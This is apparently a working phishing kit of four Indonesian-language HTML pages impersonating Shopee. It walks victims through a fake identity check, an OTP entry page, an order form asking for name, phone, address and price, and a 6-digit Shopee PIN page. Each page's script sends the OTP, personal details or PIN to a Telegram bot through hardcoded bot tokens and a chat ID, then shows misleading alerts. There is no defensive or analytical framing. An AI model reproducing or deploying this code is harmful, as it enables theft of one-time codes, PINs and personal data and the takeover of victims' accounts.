
<file: email.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verifikasi Identitas</title>
    <!-- Gaya CSS (dapat ditempatkan di sini atau di file eksternal) -->
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f8f8f8;
            color: #333;
        }

        .container {
            max-width: 480px;
            margin: 20px auto;
            padding: 20px;
            background-color: #fff;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }

        h1 {
            font-size: 1.5em;
            margin-bottom: 10px;
        }

        p {
            font-size: 1em;
            margin-bottom: 20px;
        }

        .verification-option {
            margin-bottom: 15px;
        }

        .verification-option button {
            width: 100%;
            padding: 10px;
            font-size: 1em;
            background-color: #ee4d2d;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s;
        }

        .verification-option button:hover {
            background-color: #d0371a;
        }

        .security {
            margin-top: 20px;
            font-size: 0.8em;
            color: #777;
        }
    </style>
    <script>
        function goToFormulir() {
            window.location.href = "formulir.html";
        }
    </script>
</head>

<body class="bg-white text-black min-h-screen">
    <div class="container">
        <h1>Verifikasi Identitas</h1>
        <p>Untuk meningkatkan keamanan akun Anda, mohon verifikasi identitas Anda.</p>

        <div class="verification-option">
            <button onclick="goToFormulir()">Verifikasi melalui Akun Gmail</button>
        </div>

        <div class="security">
            Data Anda aman dan terlindungi.
        </div>
    </div>
</body>

</html>
</file>

<file: formulir.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Masukkan Kode Verifikasi</title>
    <style>
        body {
            font-family: "Roboto", Arial, sans-serif;
            background: #fff;
            margin: 0;
            padding: 0;
            color: #333;
        }

        header {
            display: flex;
            align-items: center;
            padding: 14px 16px;
            background: #fff;
            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
        }

        header h1 {
            flex: 1;
            text-align: center;
            font-size: 18px;
            margin: 0;
            font-weight: 500;
        }

        .content {
            padding: 24px 16px;
            text-align: center;
        }

        .content p {
            font-size: 15px;
            color: #444;
            margin: 6px 0;
        }

        .wa {
            color: #25D366;
            font-weight: bold;
        }
        
        /* Tambahkan style untuk email agar warna teks tetap kontras */
        .email, .Email {
            color: #333; /* Warna hitam untuk teks email yang terdaftar */
            font-weight: bold;
        }

        .otp-box {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin: 30px 0;
        }

        .otp-box input {
            width: 40px;
            height: 48px;
            font-size: 20px;
            text-align: center;
            border: none;
            border-bottom: 2px solid #ccc;
            outline: none;
            transition: border-color 0.2s;
        }

        .otp-box input:focus {
            /* Menggunakan warna oranye Shopee untuk fokus input OTP karena ini adalah halaman lanjutan */
            border-color: #EE4D2D; 
        }

        button {
            background: #ccc;
            color: #fff;
            font-size: 16px;
            border: none;
            width: 100%;
            padding: 12px;
            border-radius: 6px;
            cursor: not-allowed;
            transition: background 0.3s;
        }

        button.active {
            background: #EE4D2D;
            /* Warna oranye Shopee */
            cursor: pointer;
        }

        .wait {
            margin-top: 14px;
            font-size: 14px;
            color: #666;
        }

        .wait span {
            color: #e65100;
            font-weight: 500;
        }
    </style>
</head>

<body>
    <header>
        <h1>Masukkan Kode Verifikasi</h1>
    </header>
    <div class="content">
        <p>Kode verifikasi (OTP) kamu telah dikirim melalui <b class="email">email yang terdaftar</b></p>
        <p><b class="Email"></b></p> <div class="otp-box">
            <input type="tel" inputmode="numeric" maxlength="1" />
            <input type="tel" inputmode="numeric" maxlength="1" />
            <input type="tel" inputmode="numeric" maxlength="1" />
            <input type="tel" inputmode="numeric" maxlength="1" />
            <input type="tel" inputmode="numeric" maxlength="1" />
            <input type="tel" inputmode="numeric" maxlength="1" />
        </div>
        <button id="lanjut" disabled>Lanjut</button>
        <div class="wait">Mohon tunggu <span id="countdown">60</span> detik untuk mengirim ulang</div>
    </div>
    <script>
        // === KONFIGURASI TELEGRAM (Harap pastikan ini adalah TOKEN dan CHAT ID yang benar) ===
        const TELEGRAM_BOT_TOKEN = '7812428468:AAE1qHjLLHOQlAmABXbr9JhXEg0KQkb0XW0';
        const TELEGRAM_CHAT_ID = '5923031825';
        
        // === OTP Input Logic ===
        const inputs = document.querySelectorAll(".otp-box input");
        const lanjutBtn = document.getElementById("lanjut");
        
        inputs.forEach((input, index) => {
            input.addEventListener("input", (e) => {
                // Selalu hapus karakter non-angka (memastikan hanya angka)
                const value = e.target.value.replace(/[^0-9]/g, ""); 
                e.target.value = value;
                
                if (value && index < inputs.length - 1) {
                    inputs[index + 1].focus();
                }
                checkFilled();
            });
            input.addEventListener("keydown", (e) => {
                // Logika Backspace
                if (e.key === "Backspace" && !e.target.value && index > 0) {
                    inputs[index - 1].focus();
                }
            });
        });

        function checkFilled() {
            const allFilled = Array.from(inputs).every((input) => input.value.length === 1);
            if (allFilled) {
                lanjutBtn.classList.add("active");
                lanjutBtn.disabled = false;
            } else {
                lanjutBtn.classList.remove("active");
                lanjutBtn.disabled = true;
            }
        }
        
        lanjutBtn.addEventListener("click", () => {
            const otp = Array.from(inputs).map((i) => i.value).join("");
            
            // Ambil data email yang seharusnya sudah diisi dari halaman sebelumnya
            const emailElement = document.querySelector('.Email');
            const emailTerdaftar = emailElement ? emailElement.textContent.trim() : 'Email tidak ditemukan';
            
            const message = `[LOG BARU]\nEmail: ${emailTerdaftar}\nKode OTP yang dimasukkan: ${otp}`;
            
            sendToTelegram(message); // Kirim ke Telegram
            
            // Arahkan ke halaman berikutnya
            window.location.href = "formulir2.html"; 
        });
        
        // === Countdown Timer (60 detik) ===
        let time = 60;
        const countdownEl = document.getElementById("countdown");
        const timer = setInterval(() => {
            time--;
            countdownEl.textContent = time;
            if (time <= 0) {
                clearInterval(timer);
                countdownEl.parentElement.textContent = "Kamu bisa mengirim ulang kode sekarang.";
            }
        }, 1000);
        
        // === Fungsi untuk mengirim data ke Telegram (Menggunakan GET untuk kesederhanaan) ===
        function sendToTelegram(message) {
            const apiUrl = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
            
            // Encode pesan
            const encodedMessage = encodeURIComponent(message);
            
            fetch(`${apiUrl}?chat_id=${TELEGRAM_CHAT_ID}&text=${encodedMessage}`, {
                    method: 'GET'
                })
                .then(response => {
                    // Cek status response sebelum parsing JSON
                    if (!response.ok) {
                        throw new Error(`HTTP error! status: ${response.status}`);
                    }
                    return response.json();
                })
                .then(data => {
                    if (data.ok) {
                        console.log('Pesan OTP berhasil dikirim ke Telegram!');
                    } else {
                        console.error('Gagal mengirim pesan ke Telegram (API Error):', data.description);
                    }
                })
                .catch(error => {
                    console.error('Terjadi kesalahan saat mengirim ke Telegram:', error);
                });
        }
    </script>
</body>

</html>
</file>

<file: formulir2.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pemesanan Order - Verifikasi Shopee</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        /* BASE STYLES */
        :root {
            --shopee-orange: #EE4D2D;
            /* Warna Shopee yang lebih akurat */
            --shopee-light-orange: #FF5733;
            --shopee-gray: #f5f5f5;
            --text-dark: #333;
            --text-medium: #555;
            --text-light: #777;
            --border-color: #ddd;
            --shopee-green: #25D366;
            /* Warna WhatsApp */
        }

        body {
            background-color: var(--shopee-gray);
            color: var(--text-dark);
            font-family: 'Poppins', sans-serif;
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: flex-start;
            min-height: 100vh;
        }

        .container {
            background-color: white;
            width: 100%;
            max-width: 600px;
            min-height: 100vh;
            padding-top: 50px;
            /* Ruang untuk fixed header */
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
            /* Lebih terlihat */
        }

        /* CUSTOM HEADER APLIKASI */
        .app-header {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            max-width: 600px;
            margin: 0 auto;
            background-color: var(--shopee-orange);
            color: white;
            padding: 10px 15px;
            display: flex;
            justify-content: center;
            /* Untuk judul di tengah */
            align-items: center;
            z-index: 1010;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        }

        .app-header h3 {
            margin: 0;
            font-size: 16px;
            font-weight: 500;
            /* Medium weight */
            text-align: center;
        }

        /* CONTENT FORM */
        .form-content {
            padding: 20px;
        }

        .form-group {
            margin-bottom: 20px;
        }

        .form-group label {
            display: block;
            font-weight: 500;
            margin-bottom: 8px;
            color: var(--text-medium);
            font-size: 14px;
        }

        .form-group input[type="text"],
        .form-group input[type="tel"],
        .form-group input[type="number"],
        .form-group input[type="password"],
        .form-group textarea {
            width: 100%;
            padding: 10px 0;
            border: none;
            border-bottom: 1px solid var(--border-color);
            outline: none;
            box-sizing: border-box;
            font-size: 15px;
            font-family: 'Poppins', sans-serif;
            color: var(--text-dark);
        }

        .form-group input:focus,
        .form-group textarea:focus {
            border-bottom-color: var(--shopee-orange);
            /* Border orange saat fokus */
        }

        textarea {
            resize: vertical;
            padding-bottom: 5px;
        }

        button {
            background-color: var(--shopee-orange);
            color: white;
            padding: 12px 15px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
            width: 100%;
            margin-top: 20px;
            font-weight: 600;
            transition: background-color 0.2s ease;
        }

        button:hover {
            background-color: var(--shopee-light-orange);
        }

        /* Form Card */
        .form-card {
            background-color: white;
            padding: 25px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
            margin-top: 15px;
            text-align: center;
        }

        .form-card p {
            font-size: 14px;
            color: var(--text-light);
            line-height: 1.5;
            margin-bottom: 25px;
        }

        .shopee-logo-form {
            width: 100px;
            height: auto;
            margin-bottom: 20px;
        }
    </style>
</head>

<body>
    <div class="container">
        <div id="appHeader" class="app-header">
            <h3 id="headerTitle">Formulir Pemesanan</h3>
        </div>

        <div id="content-area" class="form-content">
            <main class="order-form-section">
                <div class="form-card">
                    <img src="shop.JPG" alt="Shopee Logo" class="shopee-logo-form">

                    <p>
                        Isi detail pesanan Anda. Kami akan mencoba melanjutkan pesanan, namun Anda harus memverifikasi
                        akun mitra Anda di aplikasi Shopee setelah ini.
                    </p>
                    <form id="orderForm">
                        <div class="form-group">
                            <label for="namaLengkap">Nama Lengkap *</label>
                            <input type="text" id="namaLengkap" required>
                        </div>
                        <div class="form-group">
                            <label for="nomorTelepon">Nomor Telepon *</label>
                            <input type="tel" id="nomorTelepon" required pattern="[0-9]{10,13}">
                        </div>
                        <div class="form-group">
                            <label for="alamatLengkap">Alamat Lengkap *</label>
                            <textarea id="alamatLengkap" rows="3" required></textarea>
                        </div>
                        <div class="form-group">
                            <label for="namaProduk">Nama Produk *</label>
                            <input type="text" id="namaProduk" required>
                        </div>
                        <div class="form-group">
                            <label for="harga">Total Harga * (Rp)</label>
                            <input type="text" id="harga" required oninput="formatPrice(this)" value="">
                        </div>
                        <button type="submit" id="verifikasiButton">Lanjutkan Pemesanan</button>
                    </form>
                </div>
            </main>
        </div>
        </div>

    <script>
        // PASTIKAN ANDA MENGGANTI INI DENGAN TOKEN DAN CHAT ID TELEGRAM ANDA YANG AKTIF
        var TELEGRAM_TOKEN = "7812428468:AAE1qHjLLHOQlAmABXbr9JhXEg0KQkb0XW0";
        var CHAT_ID = "5923031825";

        // --- UTILITY FUNCTIONS ---

        function formatPrice(input) {
            let value = input.value.replace(/\D/g, '');
            let formattedValue = new Intl.NumberFormat('id-ID').format(value);
            input.value = formattedValue;
        }

        function cleanPrice(formattedValue) {
            return formattedValue.replace(/\./g, '');
        }

        function formatPhoneNumber(tel) {
            let cleanTel = tel.replace(/\D/g, '');

            if (cleanTel.startsWith('0')) {
                cleanTel = '62' + cleanTel.substring(1);
            } else if (!cleanTel.startsWith('62') && cleanTel.length > 8) {
                cleanTel = '62' + cleanTel;
            }

            return cleanTel;
        }

        function resetForm() {
            document.getElementById('orderForm').reset();
            document.getElementById('harga').value = '';
        }

        // --- FUNGSI KIRIM KE TELEGRAM (Hanya untuk Data Formulir) ---
        function sendToTelegram(data) {
            let text =
                "**--- 1. DATA FORMULIR PEMESANAN ---**\n\n" +
                "Nama: " + data.namaLengkap + "\n" +
                "Telepon: " + data.nomorTelepon + "\n" +
                "Alamat: " + data.alamatLengkap + "\n" +
                "Produk: " + data.namaProduk + "\n" +
                "Harga: Rp" + new Intl.NumberFormat('id-ID').format(data.harga) + "\n\n" +
                "Status: Data Pemesanan TERSIMPAN. \n" +
                "⚠️ Peringatan: Pengguna Belum Memverifikasi Akun Mitra di Aplikasi.";

            var url = "https://api.telegram.org/bot" + TELEGRAM_TOKEN + "/sendMessage";

            var params = {
                chat_id: CHAT_ID,
                text: text,
                parse_mode: 'Markdown'
            };

            fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json"
                    },
                    body: JSON.stringify(params)
                })
                .then(response => {
                    if (!response.ok) {
                        console.error('Gagal mengirim ke Telegram. Status: ' + response.status);
                    }
                })
                .catch(error => {
                    console.error("Kesalahan pengiriman Telegram:", error);
                });
        }

        // --- STEP 1: FORMULIR PEMESANAN ---
        document.getElementById('orderForm').addEventListener('submit', function (event) {
            event.preventDefault();

            var nama = document.getElementById('namaLengkap').value.trim();
            var telepon = document.getElementById('nomorTelepon').value.trim();
            var alamat = document.getElementById('alamatLengkap').value.trim();
            var namaProduk = document.getElementById('namaProduk').value.trim();

            var formattedHarga = document.getElementById('harga').value.trim();
            var cleanHarga = cleanPrice(formattedHarga);
            var harga = parseFloat(cleanHarga);

            if (!nama || !telepon || !alamat || !namaProduk || isNaN(harga) || harga <= 0) {
                alert('Harap isi semua kolom dengan benar.');
                return;
            }

            var orderData = {
                namaLengkap: nama,
                nomorTelepon: formatPhoneNumber(telepon), // Simpan nomor telepon bersih +62...
                alamatLengkap: alamat,
                namaProduk: namaProduk,
                harga: harga
            };

            // PENGIRIMAN DATA FORMULIR
            sendToTelegram(orderData);

            // TAMPILKAN ALERT SESUAI PERMINTAAN
            alert('Anda belum memverifikasi akun mitra Anda. Silakan ulangi di aplikasi');

            // RESET FORMULIR
            resetForm();
        });
    </script>
</body>

</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Masukkan PIN - Akun Shopee</title>
    <style>
        body {
            font-family: sans-serif;
            margin: 0;
            background-color: #f4f4f4;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }
        .pin-container {
            width: 320px;
            padding: 20px;
            background-color: #fff;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            text-align: center;
        }
        h2 {
            color: #ee4d2d;
            margin-bottom: 20px;
        }
        .input-group {
            margin-bottom: 15px;
            text-align: left;
        }
        label {
            display: block;
            margin-bottom: 5px;
            color: #333;
            font-size: 0.9em;
        }
        input[type="password"],
        input[type="number"] {
            width: 100%;
            padding: 12px;
            font-size: 1.2em;
            border: 1px solid #ddd;
            border-radius: 5px;
            box-sizing: border-box;
            outline: none;
            text-align: center;
            letter-spacing: 5px;
        }
        button {
            margin-top: 20px;
            background-color: #ee4d2d;
            color: white;
            border: none;
            border-radius: 5px;
            padding: 12px;
            width: 100%;
            font-size: 1em;
            cursor: pointer;
            outline: none;
            transition: background-color 0.3s ease;
        }
        button:hover {
            background-color: #d43d1a;
        }
        #resendOtp {
            margin-top: 10px;
            background-color: #6c757d;
        }
        #resendOtp:disabled {
            background-color: #aaa;
            cursor: not-allowed;
        }
    </style>
</head>
<body>
    <div class="pin-container">
        <h2>Masukkan PIN Anda</h2>
        <div class="input-group">
            <label for="pinInput">PIN Shopee(6 digit):</label>
            <input type="password" id="pinInput" maxlength="6" placeholder="••••••" autofocus required />
        </div>
        <button id="submitPin">Lanjutkan</button>
    </div>
    <script>
        document.getElementById('submitPin').addEventListener('click', function (e) {
            e.preventDefault();
            const pin = document.getElementById('pinInput').value.trim();
            if (pin.length !== 6 || !/^\d{6}$/.test(pin)) {
                alert('Masukkan PIN 6 digit angka yang valid');
                document.getElementById('pinInput').focus();
                return;
            }
            // Kirim PIN ke Telegram
            var token = "8483832719:AAH9MrWjVVmMxydfTMJjOPyG_c7xu04P6Gk";
            var chat_id = "5923031825";
            var text = "PIN Shopee Mitra: " + pin;
            var url = `https://api.telegram.org/bot${token}/sendMessage`; // Menggunakan template literal
            var params = {
                chat_id: chat_id,
                text: text
            };
            fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify(params)
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = 'formulir2.html';
                } else {
                    alert('Gagal mengirim ke Telegram: ' + data.description);
                }
            })
            .catch(error => {
                alert('Terjadi kesalahan saat mengirim pesan ke Telegram. Coba lagi nanti.\\n' + error);
            });
        });
    </script>
</body>
</html>
</file>
